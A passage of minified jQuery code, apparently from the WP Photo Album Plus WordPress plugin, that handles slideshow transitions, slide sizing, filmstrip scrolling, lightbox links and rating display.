function _wppaNextSlide(mocc,mode){var fg=_wppaFg[mocc];var bg=1-fg;if(mode=='auto'){if(wppaSlidePause[mocc]){jQuery('#theimg'+fg+'-'+mocc).attr("title",wppaSlidePause[mocc]);setTimeout('_wppaNextSlide('+mocc+', "auto")',250);return;}}
if(!_wppaSSRuns[mocc]&&mode=='auto')return;if(!_wppaSlides[mocc])return;if(_wppaSlides[mocc].length<2&&!_wppaFirst[mocc])return;if(!_wppaSSRuns[mocc]&&mode=='reset')_wppaSSRuns[mocc]=true;_wppaVIP=false;_wppaIsBusy[mocc]=true;if(_wppaSSRuns[mocc])_wppaShowMetaData(mocc,'hide');if(_wppaSSRuns[mocc]){_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]+1;if(_wppaNxtIdx[mocc]==_wppaSlides[mocc].length)_wppaNxtIdx[mocc]=0;}
jQuery('#geodiv-'+mocc+'-'+_wppaId[mocc][_wppaCurIdx[mocc]]).css({display:'none'});jQuery('#geodiv-'+mocc+'-'+_wppaId[mocc][_wppaNxtIdx[mocc]]).css({display:''});jQuery('[id^=wppa-numbar-'+mocc+'-]').css({backgroundColor:wppaBGcolorNumbar,borderColor:wppaBcolorNumbar,fontFamily:wppaFontFamilyNumbar,fontSize:wppaFontSizeNumbar,color:wppaFontColorNumbar,fontWeight:wppaFontWeightNumbar});jQuery("#wppa-numbar-"+mocc+"-"+_wppaNxtIdx[mocc]).css({backgroundColor:wppaBGcolorNumbarActive,borderColor:wppaBcolorNumbarActive,fontFamily:wppaFontFamilyNumbarActive,fontSize:wppaFontSizeNumbarActive,color:wppaFontColorNumbarActive,fontWeight:wppaFontWeightNumbarActive});if(_wppaSlides[mocc].length>wppaNumbarMax){jQuery('[id^=wppa-numbar-'+mocc+'-]').html(' . ');jQuery("#wppa-numbar-"+mocc+"-"+_wppaNxtIdx[mocc]).html(' '+(_wppaNxtIdx[mocc]+1)+' ');}
if(_wppaFirst[mocc]){if(_wppaCurIdx[mocc]!=-1){wppaMakeTheSlideHtml(mocc,'0',_wppaCurIdx[mocc]);}
wppaMakeTheSlideHtml(mocc,'1',_wppaNxtIdx[mocc]);jQuery("#imagedesc-"+mocc).html(_wppaDsc[mocc][_wppaCurIdx[mocc]]);jQuery("#imagetitle-"+mocc).html(wppaMakeNameHtml(mocc));jQuery("#comments-"+mocc).html(_wppaCommentHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#iptc-"+mocc).html(_wppaIptcHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#exif-"+mocc).html(_wppaExifHtml[mocc][_wppaCurIdx[mocc]]);if(wppaIsMini[mocc]||wppaGetContainerWidth(mocc)<wppaMiniTreshold){jQuery('#prev-arrow-'+mocc).html(wppaPrevP);jQuery('#next-arrow-'+mocc).html(wppaNextP);jQuery('#wppa-avg-rat-'+mocc).html(wppaAvgRat);jQuery('#wppa-my-rat-'+mocc).html(wppaMyRat);}
else{jQuery('#prev-arrow-'+mocc).html(wppaPreviousPhoto);jQuery('#next-arrow-'+mocc).html(wppaNextPhoto);jQuery('#wppa-avg-rat-'+mocc).html(wppaAvgRating);jQuery('#wppa-my-rat-'+mocc).html(wppaMyRating);}}
else{wppaMakeTheSlideHtml(mocc,bg,_wppaNxtIdx[mocc]);}
_wppaLoadSpinner(mocc);_wppaFirst[mocc]=false;_wppaCheckRewind(mocc);if(wppaAutoColumnWidth[mocc])_wppaDoAutocol(mocc);setTimeout('_wppaNextSlide_2('+mocc+')',10);}
function _wppaNextSlide_2(mocc){var fg,bg;fg=_wppaFg[mocc];bg=1-fg;if(document.getElementById('theimg'+bg+"-"+mocc)){if(!document.getElementById('theimg'+bg+"-"+mocc).complete){setTimeout('_wppaNextSlide_2('+mocc+')',100);return;}}
wppaUpdateLightboxes();_wppaUnloadSpinner(mocc);if(wppaAutoColumnWidth[mocc])_wppaDoAutocol(mocc);if(_wppaSSRuns[mocc]!=-1){if(!_wppaToTheSame){_wppaShowMetaData(mocc,'hide');}}
_wppaFg[mocc]=1-_wppaFg[mocc];fg=_wppaFg[mocc];bg=1-fg;setTimeout('_wppaNextSlide_3('+mocc+')',10);}
function _wppaNextSlide_3(mocc){var nw=_wppaFg[mocc];var ol=1-nw;var olIdx=_wppaCurIdx[mocc];var nwIdx=_wppaNxtIdx[mocc];var olSli="#theslide"+ol+"-"+mocc;var nwSli="#theslide"+nw+"-"+mocc;var olImg="#theimg"+ol+"-"+mocc;var nwImg="#theimg"+nw+"-"+mocc;var w=parseInt(jQuery(olSli).css('width'));var dir='nil';if(olIdx==nwIdx)dir='none';if(olIdx==nwIdx-1)dir='left';if(olIdx==nwIdx+1)dir='right';if(olIdx==_wppaSlides[mocc].length-1&&nwIdx==0&&wppaSlideWrap)dir='left';if(olIdx==0&&nwIdx==_wppaSlides[mocc].length-1&&wppaSlideWrap)dir='right';if(dir=='nil'){if(olIdx<nwIdx)dir='left';else dir='right';}
jQuery(olSli).css({marginLeft:0,width:w});jQuery(nwSli).css({marginLeft:0,width:w});wppaFormatSlide(mocc);switch(wppaAnimationType){case'fadeover':jQuery(olImg).fadeOut(wppaAnimationSpeed);jQuery(nwImg).fadeIn(wppaAnimationSpeed,_wppaNextSlide_4(mocc));break;case'fadeafter':jQuery(olImg).fadeOut(wppaAnimationSpeed);jQuery(nwImg).delay(wppaAnimationSpeed).fadeIn(wppaAnimationSpeed,_wppaNextSlide_4(mocc));break;case'swipe':switch(dir){case'left':jQuery(olSli).animate({marginLeft:-w+"px"},wppaAnimationSpeed,"swing");jQuery(nwSli).css({marginLeft:w+"px"});jQuery(nwImg).fadeIn(10);jQuery(nwSli).animate({marginLeft:0+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));break;case'right':jQuery(olSli).animate({marginLeft:w+"px"},wppaAnimationSpeed,"swing");jQuery(nwSli).css({marginLeft:-w+"px"});jQuery(nwImg).fadeIn(10);jQuery(nwSli).animate({marginLeft:0+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));break;case'none':jQuery(nwImg).fadeIn(10);setTimeout('_wppaNextSlide_4('+mocc+')',10);break;}
break;case'stackon':switch(dir){case'left':jQuery(olSli).css({zIndex:80});jQuery(nwSli).css({marginLeft:w+"px",zIndex:81});jQuery(nwImg).fadeIn(10);jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);jQuery(nwSli).animate({marginLeft:0+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));break;case'right':jQuery(olSli).css({zIndex:80});jQuery(nwSli).css({marginLeft:-w+"px",zIndex:81});jQuery(nwImg).fadeIn(10);jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);jQuery(nwSli).animate({marginLeft:0+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));break;case'none':jQuery(nwImg).fadeIn(10);setTimeout('_wppaNextSlide_4('+mocc+')',10);break;}
break;case'stackoff':switch(dir){case'left':jQuery(olSli).css({marginLeft:0,zIndex:81});jQuery(olSli).animate({marginLeft:-w+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));jQuery(nwSli).css({marginLeft:0,zIndex:80});jQuery(nwImg).fadeIn(10);jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);break;case'right':jQuery(olSli).css({marginLeft:0,zIndex:81});jQuery(olSli).animate({marginLeft:w+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));jQuery(nwSli).css({marginLeft:0,zIndex:80});jQuery(nwImg).fadeIn(10);jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);break;case'none':jQuery(nwImg).fadeIn(10);setTimeout('_wppaNextSlide_4('+mocc+')',10);break;}
break;case'turnover':switch(dir){case'left':case'right':var nwImgWid=parseInt(jQuery(nwSli).css('width'));var nwMarLft=parseInt(jQuery(nwImg).css('marginLeft'));jQuery(olSli).css({zIndex:80});jQuery(nwSli).css({zIndex:81,width:0});jQuery(nwImg).css({maxWidth:0,marginLeft:0});jQuery(nwImg).fadeIn(10);jQuery(nwSli).animate({width:w},wppaAnimationSpeed,"swing");jQuery(nwImg).animate({maxWidth:nwImgWid,marginLeft:nwMarLft},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);break;case'none':jQuery(nwImg).fadeIn(10);setTimeout('_wppaNextSlide_4('+mocc+')',10);break;}
break;default:alert('Animation type '+wppaAnimationType+' is not supported in this version');}}
function _wppaNextSlide_4(mocc){var nw=_wppaFg[mocc];var ol=1-nw;var olSli="#theslide"+ol+"-"+mocc;var nwSli="#theslide"+nw+"-"+mocc;jQuery(olSli).css({zIndex:80});jQuery(nwSli).css({zIndex:81});_wppaCurIdx[mocc]=_wppaNxtIdx[mocc];wppaFormatSlide(mocc);if(wppaIsMini[mocc]||wppaGetContainerWidth(mocc)<wppaMiniTreshold){jQuery('#counter-'+mocc).html((_wppaCurIdx[mocc]+1)+' / '+_wppaSlides[mocc].length);}
else{jQuery('#counter-'+mocc).html(wppaPhoto+' '+(_wppaCurIdx[mocc]+1)+' '+wppaOf+' '+_wppaSlides[mocc].length);}
jQuery('#bc-pname-'+mocc).html(_wppaNames[mocc][_wppaCurIdx[mocc]]);_wppaAdjustFilmstrip(mocc);_wppaSetRatingDisplay(mocc);_wppaUpdateOgMeta(mocc);setTimeout('_wppaNextSlide_5('+mocc+')',_wppaTextDelay);}
function _wppaNextSlide_5(mocc){if(!_wppaToTheSame){jQuery('#imagedesc-'+mocc).html(_wppaDsc[mocc][_wppaCurIdx[mocc]]);if(wppaHideWhenEmpty){if(_wppaDsc[mocc][_wppaCurIdx[mocc]]==''||_wppaDsc[mocc][_wppaCurIdx[mocc]]=='&nbsp;')jQuery('#descbox-'+mocc).css('display','none');else jQuery('#descbox-'+mocc).css('display','');}
jQuery("#imagetitle-"+mocc).html(wppaMakeNameHtml(mocc));jQuery("#comments-"+mocc).html(_wppaCommentHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#iptc-"+mocc).html(_wppaIptcHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#exif-"+mocc).html(_wppaExifHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#share-"+mocc).html(_wppaShareHtml[mocc][_wppaCurIdx[mocc]]);}
_wppaToTheSame=false;if(_wppaSSRuns[mocc]&&!wppaSlideWrap&&((_wppaCurIdx[mocc]+1)==_wppaSlides[mocc].length)){_wppaIsBusy[mocc]=false;_wppaStop(mocc);return;}
_wppaShowMetaData(mocc,'show');if(_wppaTP[mocc]!=-2){var index=_wppaTP[mocc];_wppaTP[mocc]=-2;wppaStartStop(mocc,index);}
else{wppaUpdateLightboxes();if(!wppaIsMini[mocc]){var visurl=wppaGetCurrentFullUrl(mocc,_wppaCurIdx[mocc]);if(visurl=='')visurl=_wppaShareUrl[mocc][_wppaCurIdx[mocc]];if(typeof(wppaQRUpdate)!='undefined')wppaQRUpdate(_wppaShareUrl[mocc][_wppaCurIdx[mocc]]);if(!_wppaSSRuns[mocc]){wppaPushStateSlide(mocc,_wppaCurIdx[mocc],visurl);}}
if(_wppaSSRuns[mocc]){setTimeout('_wppaNextSlide('+mocc+', "auto")',_wppaTimeOut[mocc]);}}
_wppaDidGoto[mocc]=false;_wppaIsBusy[mocc]=false;if(!wppaIsMini[mocc]){_bumpViewCount(_wppaId[mocc][_wppaCurIdx[mocc]]);}}
function wppaMakeNameHtml(mocc){var result;switch(wppaArtMonkyLink){case'file':case'zip':result='<input type="button" title="Download" style="cursor:pointer; margin-bottom:0px;" class="wppa-download-button" onclick="wppaAjaxMakeOrigName('+mocc+', '+_wppaId[mocc][_wppaCurIdx[mocc]]+');" value="'+'Download: '+_wppaFullNames[mocc][_wppaCurIdx[mocc]]+'" />';break;case'none':result=_wppaFullNames[mocc][_wppaCurIdx[mocc]];break;}
return result;}
function wppaMakeTheSlideHtml(mocc,bgfg,idx){if(_wppaLinkUrl[mocc][idx]!=''){jQuery("#theslide"+bgfg+"-"+mocc).html('<a href="'+_wppaLinkUrl[mocc][idx]+'" target="'+_wppaLinkTarget[mocc][idx]+'" title="'+_wppaLinkTitle[mocc][idx]+'">'+'<img title="'+_wppaLinkTitle[mocc][idx]+'" id="theimg'+bgfg+'-'+mocc+'" '+_wppaSlides[mocc][idx]+'</a>');}
else{if(wppaLightBox==''){jQuery("#theslide"+bgfg+"-"+mocc).html('<img title="'+_wppaNames[mocc][idx]+'" id="theimg'+bgfg+'-'+mocc+'" '+_wppaSlides[mocc][idx]);}
else{var html='';var i=0;var set=wppaLightboxSingle?'':'[slide-'+mocc+'-'+bgfg+']';if(wppaLightBox=='wppa'){while(i<idx){var url=_wppaUrl[mocc][i].replace('/thumbs/','/');html+='<a href="'+url+'" title="'+_wppaLbTitle[mocc][i]+'" rel="'+wppaLightBox+set+'"></a>';i++;}}
var url=_wppaUrl[mocc][idx].replace('/thumbs/','/');html+='<a href="'+url+'" target="'+_wppaLinkTarget[mocc][idx]+'" title="'+_wppaLbTitle[mocc][idx]+'" rel="'+wppaLightBox+set+'">'+'<img title="'+_wppaLinkTitle[mocc][idx]+'" id="theimg'+bgfg+'-'+mocc+'" '+_wppaSlides[mocc][idx]+'</a>';if(wppaLightBox=='wppa'){i=idx+1;while(i<_wppaUrl[mocc].length){var url=_wppaUrl[mocc][i].replace('/thumbs/','/');html+='<a href="'+url+'" title="'+_wppaLbTitle[mocc][i]+'" rel="'+wppaLightBox+set+'"></a>';i++;}}
jQuery("#theslide"+bgfg+"-"+mocc).html(html);}}}
function wppaFormatSlide(mocc){var imgid='theimg'+_wppaFg[mocc]+'-'+mocc;var slideid='theslide'+_wppaFg[mocc]+'-'+mocc;var frameid='slide_frame-'+mocc;var contw=wppaColWidth[mocc];var elm=document.getElementById(imgid);if(!elm)return;if(typeof(contw)=='undefined'||contw==0){contw=wppaGetContainerWidth(mocc);wppaColWidth[mocc]=contw;}
var natwidth=elm.naturalWidth;if(typeof(natwidth)=='undefined')natwidth=parseInt(elm.style.maxWidth);var natheight=elm.naturalHeight;if(typeof(natheight)=='undefined')natheight=parseInt(elm.style.maxHeight);var aspect=wppaAspectRatio[mocc];var fullsize=wppaFullSize[mocc];var delta=wppaFullFrameDelta[mocc];var ponly=wppaPortraitOnly[mocc];var valign=wppaFullValign[mocc];if(typeof(valign)=='undefined')valign='none';var halign=wppaFullHalign[mocc];if(typeof(halign)=='undefined')halign='none';var stretch=wppaStretch;var imgw,imgh;var margl,margt;var slidew,slideh;var framew,frameh;if(ponly){imgw=contw-delta;imgh=parseInt(imgw*natheight/natwidth);margl=0;margt=0;slidew=contw;slideh=imgh+delta;framew=contw;frameh=slideh;jQuery('#'+frameid).css({width:framew,height:frameh});jQuery('#'+slideid).css({width:slidew,height:slideh});jQuery('#'+imgid).css({width:imgw,height:imgh});}
else{framew=contw;if(fullsize<contw){framew=fullsize;}
frameh=parseInt(framew*aspect);slidew=framew;slideh=frameh;if(stretch||natwidth>=(framew-delta)||natheight>=(frameh-delta)){if(((natheight+delta)/(natwidth+delta))>aspect){imgh=frameh-delta;imgw=parseInt(imgh*natwidth/natheight);}
else{imgw=framew-delta;imgh=parseInt(imgw*natheight/natwidth);}}
else{imgw=natwidth;imgh=natheight;}
if(valign!='default'&&valign!='none'){switch(valign){case'top':margt=0;break;case'center':margt=parseInt((frameh-(imgh+delta))/2);break;case'bottom':margt=frameh-(imgh+delta);break;case'fit':margt=0;frameh=imgh+delta;slideh=imgh+delta;break;default:}
jQuery('#'+imgid).css({marginTop:margt,marginBottom:0});}
jQuery('#'+frameid).css({width:framew,height:frameh});jQuery('#'+slideid).css({width:slidew,height:slideh});jQuery('#'+imgid).css({width:imgw,height:imgh});if(valign!='default'&&valign!='none'&&halign!='none'&&halign!='default'){switch(halign){case'left':margl=0;break;case'center':margl=parseInt((contw-framew)/2);break;case'right':margl=contw-framew;break;default:}
if(margl<0)margl=0;jQuery('#'+imgid).css({marginLeft:'auto',marginRight:'auto'});jQuery('#'+frameid).css({marginLeft:margl});}}
var bbbwidth=parseInt(framew/3);var leftmarg=bbbwidth*2;jQuery('#bbb-'+mocc+'-l').css({height:frameh,width:bbbwidth,left:0});jQuery('#bbb-'+mocc+'-r').css({height:frameh,width:bbbwidth,left:leftmarg});}
function _wppaAdjustFilmstrip(mocc){if(!document.getElementById('wppa-filmstrip-'+mocc))return;jQuery('.wppa-film-'+mocc).removeClass('wppa-filmthumb-active');if(!_wppaFilmNoMove[mocc]){var xoffset;xoffset=wppaFilmStripLength[mocc]/2-(_wppaCurIdx[mocc]+0.5+wppaPreambule)*wppaThumbnailPitch[mocc]-wppaFilmStripMargin[mocc];if(wppaFilmShowGlue)xoffset-=(wppaFilmStripMargin[mocc]*2+2);jQuery('#wppa-filmstrip-'+mocc).animate({marginLeft:xoffset+'px'});}
else{_wppaFilmNoMove[mocc]=false;}
if(_wppaCurIdx[mocc]!=-1){var from=_wppaCurIdx[mocc]-10;if(from<0)from=0;var to=_wppaCurIdx[mocc]+10;if(to>_wppaSlides[mocc].length)to=_wppaSlides[mocc].length;var index=from;while(index<=to){if(typeof(_wppaId[mocc][index])!='undefined'){if(typeof(document.getElementById('film_wppatnf_'+_wppaId[mocc][index]+'_'+mocc))!='undefined'){var html=document.getElementById('film_wppatnf_'+_wppaId[mocc][index]+'_'+mocc).innerHTML;if(html.search('<!--')!=-1){html=html.replace('<!--','');html=html.replace('-->','');document.getElementById('film_wppatnf_'+_wppaId[mocc][index]+'_'+mocc).innerHTML=html;document.getElementById('wppa-film-'+index+'-'+mocc).title=wppaFilmThumbTitle;}}}
index++;}}
jQuery('#wppa-film-'+_wppaCurIdx[mocc]+'-'+mocc).addClass('wppa-filmthumb-active');}
function wppaUpdateLightboxes(){if(typeof(myLightbox)!="undefined")myLightbox.updateImageList();wppaInitOverlay();}
function _wppaNext(mocc){if(!wppaSlideWrap&&_wppaCurIdx[mocc]==(_wppaSlides[mocc].length-1))return;_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]+1;if(_wppaNxtIdx[mocc]==_wppaSlides[mocc].length)_wppaNxtIdx[mocc]=0;_wppaNextSlide(mocc,0);}
function _wppaNextN(mocc,n){if(!wppaSlideWrap&&_wppaCurIdx[mocc]>=(_wppaSlides[mocc].length-n))return;_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]+n;while(_wppaNxtIdx[mocc]>=_wppaSlides[mocc].length)_wppaNxtIdx[mocc]-=_wppaSlides[mocc].length;_wppaNextSlide(mocc,0);}
function _wppaNextOnCallback(mocc){if(!wppaSlideWrap&&_wppaCurIdx[mocc]==(_wppaSlides[mocc].length-1))return;if(_wppaSkipRated[mocc]){var now=_wppaCurIdx[mocc];var idx=now+1;if(idx==_wppaSlides[mocc].length)idx=0;var next=idx;if(_wppaMyr[mocc][next]!=0){idx++;if(idx==_wppaSlides[mocc].length)idx=0;while(idx!=next&&_wppaMyr[mocc][idx]!=0){idx++;if(idx==_wppaSlides[mocc].length)idx=0;}
next=idx;}
_wppaNxtIdx[mocc]=next;}
else{_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]+1;if(_wppaNxtIdx[mocc]==_wppaSlides[mocc].length)_wppaNxtIdx[mocc]=0;}
_wppaNextSlide(mocc,0);}
function _wppaPrev(mocc){if(!wppaSlideWrap&&_wppaCurIdx[mocc]==0)return;_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]-1;if(_wppaNxtIdx[mocc]<0)_wppaNxtIdx[mocc]=_wppaSlides[mocc].length-1;_wppaNextSlide(mocc,0);}
function _wppaPrevN(mocc,n){if(!wppaSlideWrap&&_wppaCurIdx[mocc]<n)return;_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]-n;while(_wppaNxtIdx[mocc]<0)_wppaNxtIdx[mocc]+=_wppaSlides[mocc].length;_wppaNextSlide(mocc,0);}
function _wppaGoto(mocc,idx){_wppaToTheSame=(_wppaNxtIdx[mocc]==idx);_wppaNxtIdx[mocc]=idx;_wppaNextSlide(mocc,0);}
function _wppaGotoRunning(mocc,idx){if(_wppaIsBusy[mocc]){setTimeout('_wppaGotoRunning('+mocc+','+idx+')',10);return;}
wppaConsoleLog('GotoRunning',mocc);_wppaSSRuns[mocc]=false;_wppaToTheSame=(_wppaNxtIdx[mocc]==idx);_wppaNxtIdx[mocc]=idx;_wppaNextSlide(mocc,"manual");_wppaGotoContinue(mocc);}
function _wppaGotoContinue(mocc){if(_wppaIsBusy[mocc]){setTimeout('_wppaGotoContinue('+mocc+')',10);return;}
setTimeout('_wppaNextSlide('+mocc+', "reset")',_wppaTimeOut[mocc]+10);}
function _wppaStart(mocc,idx){if(idx==-2){var i=0;idx=0;_wppaSkipRated[mocc]=true;if(_wppaMyr[mocc][i]!=0){while(i<_wppaSlides[mocc].length){if(idx==0&&_wppaMyr[mocc][i]==0)idx=i;i++;}}}
if(idx>-1){jQuery('#startstop-'+mocc).html(wppaStart+' '+wppaSlideShow);jQuery('#speed0-'+mocc).css('display','none');jQuery('#speed1-'+mocc).css('display','none');_wppaNxtIdx[mocc]=idx;_wppaCurIdx[mocc]=idx;_wppaNextSlide(mocc,0);_wppaShowMetaData(mocc,'show');}
else{_wppaSSRuns[mocc]=true;_wppaNextSlide(mocc,0);jQuery('#startstop-'+mocc).html(wppaStop);jQuery('#speed0-'+mocc).css('display','inline');jQuery('#speed1-'+mocc).css('display','inline');_wppaShowMetaData(mocc,'hide');jQuery('#bc-pname-'+mocc).html(wppaSlideShow);}
_wppaSetRatingDisplay(mocc);}
function _wppaStop(mocc){_wppaSSRuns[mocc]=false;jQuery('#startstop-'+mocc).html(wppaStart+' '+wppaSlideShow);jQuery('#speed0-'+mocc).css('display','none');jQuery('#speed1-'+mocc).css('display','none');_wppaShowMetaData(mocc,'show');jQuery('#bc-pname-'+mocc).html(_wppaNames[mocc][_wppaCurIdx[mocc]]);}
function _wppaSpeed(mocc,faster){if(faster){if(_wppaTimeOut[mocc]>500)_wppaTimeOut[mocc]/=1.5;}
else{if(_wppaTimeOut[mocc]<60000)_wppaTimeOut[mocc]*=1.5;}}
function _wppaLoadSpinner(mocc){var top;var lft;var elm;var flag=true;if(document.getElementById('theimg0-'+mocc)){if(document.getElementById('theimg0-'+mocc).complete)flag=false;}
if(document.getElementById('theimg1-'+mocc)){if(document.getElementById('theimg1-'+mocc).complete)flag=false;}
top=parseInt(document.getElementById('slide_frame-'+mocc).clientHeight/2)-16;lft=parseInt(document.getElementById('slide_frame-'+mocc).clientWidth/2)-16;jQuery('#spinner-'+mocc).css('top',top);jQuery('#spinner-'+mocc).css('left',lft);jQuery('#spinner-'+mocc).html('<img id="spinnerimg-'+mocc+'" src="'+wppaImageDirectory+'loading.gif" style="box-shadow: none" />');}
function _wppaUnloadSpinner(mocc){jQuery('#spinner-'+mocc).html('');}
function wppaGetContainerWidth(mocc){var elm=document.getElementById('wppa-container-'+mocc);var w=0;if(!wppaAutoColumnWidth[mocc])return elm.clientWidth;while(w==0){elm=elm.parentNode;w=jQuery(elm).width();}
return w*wppaAutoColumnFrac[mocc];}
function _wppaDoAutocol(mocc){var w;var h;if(!wppaAutoColumnWidth[mocc])return;w=wppaGetContainerWidth(mocc);if(wppaColWidth[mocc]==w&&w!=0){setTimeout('_wppaDoAutocol('+mocc+')',100);return;}
wppaColWidth[mocc]=w;jQuery(".wppa-container-"+mocc).css('width',w);jQuery(".wppa-asym-text-frame-"+mocc).css('width',w-wppaTextFrameDelta);jQuery(".wppa-cover-box-"+mocc).css('width',w-wppaBoxDelta);var exists=jQuery(".wppa-cover-box-mcr-"+mocc);if(exists.length>1){wppaConsoleLog('aantal='+exists.length);var nCovers=parseInt((w+8)/(wppaMaxCoverWidth+8))+1;var coverMax1=nCovers-1;var MCRWidth=parseInt(((w+8)/nCovers)-8);var idx=0;while(idx<exists.length){var col=idx%nCovers;switch(col){case 0:jQuery(exists[idx]).css({'marginLeft':'0px','clear':'both','float':'left'});break;case coverMax1:jQuery(exists[idx]).css({'marginLeft':'8px','clear':'none','float':'right'});break;default:jQuery(exists[idx]).css({'marginLeft':'8px','clear':'none','float':'left'});}
idx++;}
jQuery(".wppa-asym-text-frame-mcr-"+mocc).css('width',MCRWidth-wppaTextFrameDelta);jQuery(".wppa-cover-box-mcr-"+mocc).css('width',MCRWidth-wppaBoxDelta);}
else{jQuery(".wppa-asym-text-frame-mcr-"+mocc).css('width',w-wppaTextFrameDelta);jQuery(".wppa-cover-box-mcr-"+mocc).css({'width':(w-wppaBoxDelta),'marginLeft':'0px','float':'left'});}
jQuery(".thumbnail-area-"+mocc).css('width',w-wppaThumbnailAreaDelta);if(wppaThumbSpaceAuto){var tfw=parseInt(jQuery(".thumbnail-frame-"+mocc).css('width'));if(tfw){var minspc=wppaMinThumbSpace;var weff=w-wppaThumbnailAreaDelta-7;var nthumbs=parseInt(weff/(tfw+minspc));var availsp=weff-nthumbs*tfw;var newspc=parseInt(0.5+availsp/(nthumbs+1));jQuery(".thumbnail-frame-"+mocc).css({marginLeft:newspc});}}
jQuery(".wppa-file-"+mocc).css('width',w-16);wppaFormatSlide(mocc);jQuery(".wppa-comment-textarea-"+mocc).css('width',w*0.7);wppaFilmStripLength[mocc]=w-wppaFilmStripAreaDelta[mocc];jQuery("#filmwindow-"+mocc).css('width',wppaFilmStripLength[mocc]);_wppaAdjustFilmstrip(mocc);if(!wppaIsMini[mocc]&&typeof(_wppaSlides[mocc])!='undefined'){if(wppaColWidth[mocc]<wppaMiniTreshold){jQuery('#prev-arrow-'+mocc).html(wppaPrevP);jQuery('#next-arrow-'+mocc).html(wppaNextP);jQuery('#wppa-avg-rat-'+mocc).html(wppaAvgRat);jQuery('#wppa-my-rat-'+mocc).html(wppaMyRat);jQuery('#counter-'+mocc).html((_wppaCurIdx[mocc]+1)+' / '+_wppaSlides[mocc].length);}
else{jQuery('#prev-arrow-'+mocc).html(wppaPreviousPhoto);jQuery('#next-arrow-'+mocc).html(wppaNextPhoto);jQuery('#wppa-avg-rat-'+mocc).html(wppaAvgRating);jQuery('#wppa-my-rat-'+mocc).html(wppaMyRating);jQuery('#counter-'+mocc).html(wppaPhoto+' '+(_wppaCurIdx[mocc]+1)+' '+wppaOf+' '+_wppaSlides[mocc].length);}}
jQuery(".wppa-sphoto-"+mocc).css('width',w);jQuery(".wppa-simg-"+mocc).css('width',w-2*wppaSlideBorderWidth);jQuery(".wppa-simg-"+mocc).css('height','');jQuery(".wppa-mphoto-"+mocc).css('width',w+10);jQuery(".wppa-mimg-"+mocc).css('width',w);jQuery(".wppa-mimg-"+mocc).css('height','');setTimeout('_wppaDoAutocol('+mocc+')',10);}
function _wppaCheckRewind(mocc){var n_images;var n_diff;var l_substrate;var x_marg;if(!document.getElementById('wppa-filmstrip-'+mocc))return;n_diff=Math.abs(_wppaCurIdx[mocc]-_wppaNxtIdx[mocc]);if(n_diff<=wppaFilmPageSize[mocc])return;var n_images=wppaFilmStripLength[mocc]/wppaThumbnailPitch[mocc];if(n_diff>=((n_images+1)/2)){l_substrate=wppaThumbnailPitch[mocc]*_wppaSlides[mocc].length;if(wppaFilmShowGlue)l_substrate+=(2+2*wppaFilmStripMargin[mocc]);x_marg=parseInt(jQuery('#wppa-filmstrip-'+mocc).css('margin-left'));if(_wppaNxtIdx[mocc]>_wppaCurIdx[mocc]){x_marg-=l_substrate;}
else{x_marg+=l_substrate;}
jQuery('#wppa-filmstrip-'+mocc).css('margin-left',x_marg+'px');}}
function _wppaSetRatingDisplay(mocc){var idx,avg,tmp,cnt,dsc,myr,dsctxt;if(!document.getElementById('wppa-rating-'+mocc))return;avg=_wppaAvg[mocc][_wppaCurIdx[mocc]];tmp=avg.split('|');avg=tmp[0];cnt=tmp[1];dsc=_wppaDisc[mocc][_wppaCurIdx[mocc]];myr=_wppaMyr[mocc][_wppaCurIdx[mocc]];wppaConsoleLog('avg='+avg+' cnt='+cnt+' dsc='+dsc+' myr='+myr);if(wppaRatingDisplayType=='graphic'){_wppaSetRd(mocc,avg,'#wppa-avg-');_wppaSetRd(mocc,myr,'#wppa-rate-');if(myr==0){jQuery('#wppa-dislike-'+mocc).css('display','inline');jQuery('#wppa-dislike-imgdiv-'+mocc).css('display','inline');jQuery('#wppa-filler-'+mocc).css('display','none');jQuery('#wppa-dislike-'+mocc).stop().fadeTo(100,wppaStarOpacity);}
else{jQuery('#wppa-dislike-'+mocc).css('display','none');jQuery('#wppa-dislike-imgdiv-'+mocc).css('display','none');jQuery('#wppa-filler-'+mocc).css('display','inline');jQuery('#wppa-filler-'+mocc).stop().fadeTo(100,wppaStarOpacity);if(wppaShowDislikeCount){dsctxt=wppaGetDislikeText(dsc,myr,true);jQuery('#wppa-filler-'+mocc).attr('title',dsctxt);}}}
else{jQuery('#wppa-numrate-avg-'+mocc).html(avg+' ('+cnt+') ');if(wppaRatingOnce&&myr>0){jQuery('#wppa-numrate-mine-'+mocc).html(myr);}
else if(myr<0){jQuery('#wppa-numrate-mine-'+mocc).html(' dislike');}
else{var htm='';for(i=1;i<=wppaRatingMax;i++){if(myr==i){htm+='<span style="cursor:pointer; font-weight:bold;" onclick="_wppaRateIt('+mocc+', '+i+')">&nbsp;'+i+'&nbsp;</span>';}
else{if(myr>(i-1)&&myr<i)htm+='&nbsp;('+myr+')&nbsp;';htm+='<span style="cursor:pointer;" onclick="_wppaRateIt('+mocc+', '+i+')" onmouseover="this.style.fontWeight=\'bold\'" onmouseout="this.style.fontWeight=\'normal\'" >&nbsp;'+i+'&nbsp;</span>';}}
jQuery('#wppa-numrate-mine-'+mocc).html(htm);}
